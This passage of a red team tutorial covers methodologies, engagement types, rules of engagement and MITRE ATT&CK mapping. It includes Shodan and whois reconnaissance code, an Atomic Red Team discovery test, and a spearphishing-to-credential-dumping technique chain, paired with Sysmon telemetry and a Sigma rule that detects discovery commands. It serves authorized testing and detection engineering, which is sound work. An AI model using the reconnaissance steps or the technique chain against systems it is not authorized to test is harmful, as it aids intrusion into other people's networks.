- Iterative — reconnaissance, hypothesis, action, observation, adapt. A blocked path is intelligence, not a dead end.
The premise underpinning modern engagements is assume breach: perimeter compromise is treated as inevitable, so the real measurement is how fast the defender detects and contains post-compromise activity.
3. Industry Methodologies
Red teaming inherits structure from established testing methodologies, then layers ATT&CK on top for adversary realism.
| Methodology | Focus |
|---|---|
| PTES | Seven-phase end-to-end execution model |
| OSSTMM | Operational security measurement and metrics |
| NIST SP 800-115 | Technical guide to information security testing |
PTES (Penetration Testing Execution Standard) provides the canonical seven phases:
- Pre-engagement Interactions — scope, objectives, rules of engagement, timelines, legal/compliance
- Intelligence Gathering — reconnaissance, OSINT, passive and active scanning
- Threat Modeling
- Vulnerability Analysis
- Exploitation
- Post-Exploitation
- Reporting
These methodologies describe how to test; ATT&CK describes how adversaries behave. A red team uses PTES/NIST for process discipline and ATT&CK as the operating language to choose and document technique-level actions.
4. Engagement Types Deep Dive
Engagement format is chosen by organizational maturity and the question being answered.
| Engagement Type | Definition |
|---|---|
| Full Scope (Black Box) | Simulates a real attacker against the entire environment; no insider knowledge granted |
| Assumed Breach | Starts inside the network to measure post-compromise detection and containment speed |
| Objective-Based | Targets a specific outcome or asset without a full organizational assessment |
| Threat-Informed | Mirrors the TTPs of adversaries most likely to target the industry (adversary emulation) |
| Purple Team | Collaborative, shared-visibility execution with a debrief after each TTP |
In an Assumed Breach, the client grants the foothold — executing a payload, issuing a single-use VPN or VDI session, or staging a “stolen laptop” scenario — so the team skips Initial Access and focuses on post-exploitation.
Knowledge levels cut across all formats:
| Level | Information Provided |
|---|---|
| Black box | None; no insider/privileged information |
| Grey box | Limited (e.g., network diagrams, low-priv credentials, no source) |
| White box | Full system and security-control information (typical for Assumed Breach) |
Low-maturity orgs benefit most from purple or objective-based work; mature orgs with a functioning SOC gain the most from full-scope, unannounced engagements.

5. MITRE ATT&CK as the Red Team Operating Language
MITRE ATT&CK is a globally recognized knowledge base of adversary tactics and techniques built from real-world observations. It gives red and blue a common language: tactics are the adversary’s objectives, techniques are how they achieve them, and procedures are the specific implementations.
The Enterprise Matrix spans Windows, macOS, Linux, and cloud, organized into 14 tactics: Reconnaissance, Resource Development, Initial Access, Execution, Persistence, Privilege Escalation, Defense Evasion, Credential Access, Discovery, Lateral Movement, Collection, Command and Control, Exfiltration, and Impact.
ATT&CK Navigator lets teams annotate technique coverage as a JSON layer — color and score per technique — to track what was attempted, alerted, or blocked.
{
  "name": "Engagement-2024 Coverage",
  "domain": "enterprise-attack",
  "techniques": [
    { "techniqueID": "T1566.001", "score": 100, "color": "#e60d0d", "comment": "Initial access - undetected" },
    { "techniqueID": "T1059.001", "score": 50,  "color": "#fce93a", "comment": "Executed - alerted, not blocked" },
    { "techniqueID": "T1003.001", "score": 0,   "color": "#31a354", "comment": "Blocked by Credential Guard" }
  ]
}
Although ATT&CK was created to support adversary emulation, it is equally valuable to blue teams for detection, hunting, and response — which is precisely why red teams document in ATT&CK terms.
6. The Engagement Lifecycle
The Red Team Guide condenses execution into three macro-phases: gain access, establish persistence, and perform operational impact. Expanded against ATT&CK tactics, the flow is:
Pre-Engagement ──► Recon ──► Initial Access ──► Execution ──► Persistence
   (RoE/SoW)     (TA0043)     (TA0001)          (TA0002)      (TA0003)
                                                                  │
                                                                  ▼
   Debrief/Report ◄── Exfiltration ◄── Collection ◄── Lateral Move ◄── Priv Esc
     (ATT&CK map)      (TA0010)         (TA0009)        (TA0008)       (TA0004)
Each phase produces a deliverable: pre-engagement yields the signed scope and RoE; recon yields a target profile; exploitation yields proof-of-access artifacts; reporting yields the ATT&CK-mapped findings and detection-gap backlog.

7. Rules of Engagement and Pre-Engagement
No packet is sent without written authorization. The Rules of Engagement (RoE) and Statement of Work define the legal and operational guardrails. A minimal RoE skeleton:
RULES OF ENGAGEMENT — <Client> / <Vendor>
1. Scope (in-bounds):    IP ranges, domains, cloud tenants, physical sites
2. Out-of-Scope:         Systems/data explicitly forbidden (e.g., prod payroll)
3. Authorized Actions:   Exploitation? Lateral movement? Data exfil simulation?
4. Notification State:   Announced | Unannounced (does SOC know?)
5. Deconfliction:        24/7 emergency contact, get-out-of-jail signal phrase
6. Data Handling:        Treatment of sensitive data encountered mid-op
7. Engagement Window:    Start/end dates, permitted hours
8. Legal Authorization:  Signatures, SoW reference, indemnification
The deconfliction channel and notification state are non-negotiable: they prevent a real incident response from spinning up against an authorized test and define whether the blue team is being tested blind.
8. Reconnaissance — Passive Versus Active
ATT&CK separates passive collection from active probing. T1596 (Search Open Technical Databases) sends no traffic to the target — it queries third-party indexes. T1595 (Active Scanning) probes victim infrastructure directly and is noisier and higher-risk.
import shodan, whois  # read-only OSINT libraries

api = shodan.Shodan("<authorized-engagement-key>")

# Passive WHOIS lookup — registrar/registration metadata only
record = whois.whois("scoped-target.example")
print(record.registrar, record.creation_date)

# Query Shodan's EXISTING index — no packets sent to the target host
host = api.host("203.0.113.10")
for service in host["data"]:
    print(service["port"], service["product"])
Passive recon is favored early because it leaves no trace in the target’s telemetry. Active scanning is sequenced only when scope and stealth budget permit, since it surfaces in firewall and IDS logs.
9. Adversary Emulation and the Tooling Ecosystem
Threat-informed engagements use Adversary Emulation Plans — MITRE prototype documents built from public threat reports — so operators behave like a specific group (e.g., APT29, FIN7), sticking to that actor’s known TTPs with latitude in implementation.
| Tool | Role |
|---|---|
| MITRE CALDERA | Automated post-compromise emulation driven by an ATT&CK-based adversary model |
| Atomic Red Team | Library of small, focused tests mapping one-to-one to ATT&CK techniques |
| Cobalt Strike / Sliver / Havoc | C2 frameworks that simulate adversary command-and-control channels (conceptual) |
| ATT&CK Navigator | Visualizes technique coverage and compares threat profiles |
Atomic Red Team enables unit-style TTP testing. The pattern below runs a benign discovery technique on a lab VM to validate telemetry — it produces no harm:
# Lab VM only - benign discovery, no exploitation
Import-Module Invoke-AtomicRedTeam

# T1016 - System Network Configuration Discovery
Invoke-AtomicTest T1016 -ShowDetails
Invoke-AtomicTest T1016 -TestNumbers 1   # runs: ipconfig /all, route print
10. Red, Blue, and Purple Team Dynamics
The mode of collaboration defines the exercise. In an unannounced red team, the blue team is blind — this measures real-world detection. In a purple team, red and blue share visibility and debrief after each TTP, maximizing tradecraft coverage and detection tuning.
| Mode | Information Sharing | Best For |
|---|---|---|
| Red (unannounced) | None until debrief | Measuring true SOC detection/response |
| Red (announced) | Blue knows test is occurring | Controlled validation, reduced IR risk |
| Purple | Full, real-time | Rapid detection engineering, low-maturity uplift |
Purple is the fastest route to closing gaps; unannounced red is the truest measure of readiness. Mature programs alternate between them.

11. Common Attacker Techniques
A red team chains techniques across tactics. A canonical illustrative chain for teaching — not a how-to — runs:
T1566.001 Spearphishing Attachment → T1059.001 PowerShell → T1003.001 LSASS Memory → T1021.002 SMB/Admin Shares → T1048.003 Exfiltration Over Non-C2 Protocol.
| Technique | Description |
|---|---|
| Phishing | Spearphishing attachment as initial access vector |
| Valid Accounts | Credential abuse; the assumed-breach entry point |
| PowerShell Execution | Most-observed Execution interpreter in intrusions |
| Process Injection | Stealth execution and defense evasion primitive |
| Credential Dumping | LSASS memory access for lateral movement material |
| Lateral Movement | SMB/admin shares to reach high-value hosts |
MITRE ATT&CK Mapping
| Technique | MITRE ID | Detection |
|---|---|---|
| Spearphishing Attachment | T1566.001 | Mail gateway, attachment sandboxing |
| Valid Accounts | T1078 | Anomalous logon, Security EID 4624 |
| PowerShell | T1059.001 | Script Block Logging EID 4104, AMSI |
| Process Injection | T1055 | Sysmon EID 7/EID 8 |
| LSASS Memory | T1003.001 | Sysmon EID 10 GrantedAccess |
| SMB/Admin Shares | T1021.002 | EID 5145, logon type 3 |
| Web Protocol C2 | T1071.001 | Sysmon EID 3, proxy logs |
| Exfil Over C2 | T1041 | Sysmon EID 3, egress volume |

12. Defensive Strategies and Detection
A red team’s value is realized only when the blue team instruments the environment to measure it. Deploy Sysmon with a tuned config and enable the relevant audit policies.
| Event ID | What It Captures |
|---|---|
Event ID 1 | Process Create — execution lineage |
Event ID 3 | Network Connection — beaconing / C2 callouts |
Event ID 7 | Image Loaded — DLL load (injection detection) |
Event ID 11 | File Create — drops to disk |
Event ID 22 | DNS Query — DNS-based C2 / tunneling |
Enable Audit Process Creation (feeds Sysmon EID 1 and Security EID 4688 with command-line logging), Audit Logon Events for credential-based lateral movement, Audit Object Access for exfiltration/persistence, and Audit Privilege Use for escalation. Key ETW providers include Microsoft-Windows-Kernel-Process, Microsoft-Windows-DNS-Client, AMSI, and Microsoft-Windows-PowerShell.
A foundational Sigma sketch for surfacing reconnaissance commands in process-creation telemetry:
title: Red Team Awareness - Host & Domain Discovery Commands
logsource:
  product: windows
  service: security
detection:
  selection:
    EventID: 4688
    CommandLine|contains:
      - 'ipconfig /all'
      - 'route print'
      - 'net group "Domain Admins"'
  condition: selection
level: low
After the engagement, generate a coverage report and feed it into ATT&CK Navigator to drive a prioritized detection backlog:
TACTICS = {
    "T1596": "Reconnaissance", "T1566.001": "Initial Access",
    "T1059.001": "Execution",  "T1003.001": "Credential Access",
    "T1021.002": "Lateral Movement", "T1041": "Exfiltration",
}
detected = {"T1059.001", "T1003.001"}   # techniques the SOC alerted on

for tid, tactic in TACTICS.items():
    status = "HIT" if tid in detected else "GAP"
    print(f"[{status}] {tactic:20} {tid}")
Adopt an assume-breach posture: segment networks so lateral movement is detectable and costly, enable PowerShell Script Block Logging via GPO, and turn on command-line auditing. Map successful detections and missed techniques back to the ATT&CK matrix to build the remediation backlog.
13. Tools for Red Team Operations
| Tool | Description | Link |
|---|---|---|
| MITRE CALDERA | Automated ATT&CK-based adversary emulation | caldera.mitre.org |
| Atomic Red Team | Unit tests per ATT&CK technique | atomicredteam.io |
| ATT&CK Navigator | Coverage visualization and planning | attack.mitre.org |
| Sysmon | Deep process/network/file telemetry | sysinternals.com |
| Sigma | Vendor-agnostic detection rule format | sigmahq.io |
| Volatility | Memory forensics for post-engagement analysis | volatilityfoundation.org |
Summary
- Red teaming is objective-driven adversary simulation that measures detection and response — not exhaustive vulnerability enumeration.
- The adversarial mindset is objective-first, stealth-conscious, and iterative, anchored on an assume-breach premise.
- Engagement type (full scope, assumed breach, objective-based, threat-informed, purple) is chosen by organizational maturity and the question being asked.
- MITRE ATT&CK’s 14 tactics provide the common language that lets red document operations and blue translate findings into detections.
- Every offensive TTP is paired with Sysmon/audit telemetry and an ATT&CK-mapped debrief that produces a prioritized detection-gap backlog.
Related Tutorials
- Building a Red Team Lab: Infrastructure, VMs, and C2 Setup
- Cyber Threat Intelligence (CTI) Fundamentals: Sources, Types, and the Intelligence Lifecycle
- OPSEC Principles for Red Teamers: Staying Undetected
- Phishing Campaign Design: Pretexting, Lures, and Target Profiling
- Mapping CTI Reports to ATT&CK TTPs: A Step-by-Step Methodology
References
- Get Started: Adversary Emulation and Red Teaming | MITRE ATT&CK®
- Adversary Emulation Plans | MITRE ATT&CK®
- Azure Security Control: Penetration Tests and Red Team Exercises | Microsoft Learn
- Microsoft AI Red Team: Building the Future of Safer AI | Microsoft Security Blog
- Getting Started with ATT&CK: Adversary Emulation and Red Teaming | MITRE ATT&CK® (Medium)
- Planning Red Teaming for Large Language Models and Their Applications | Microsoft Learn